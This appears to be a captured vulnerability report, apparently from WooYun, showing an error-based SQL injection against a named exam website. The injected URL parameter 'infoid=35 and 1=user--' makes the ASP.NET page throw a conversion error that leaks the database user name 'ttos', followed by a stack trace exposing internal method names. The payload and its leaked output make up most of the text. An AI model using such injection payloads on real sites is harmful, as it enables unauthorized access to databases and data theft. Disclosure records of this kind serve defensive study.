 Load URL
http://exam1.timber2005.com/Exam/Exam_Type_Right.aspx?infoid=35 and 1=user--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。]
Facade.Exam.ExamQuery.Get_Exam_Type_Info(String condition) +256
Exam_Exam_Type_Right.GetInfo() +150
Exam_Exam_Type_Right.BindPage() +394
Exam_Exam_Type_Right.Page_Load(Object sender, EventArgs e) +24
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org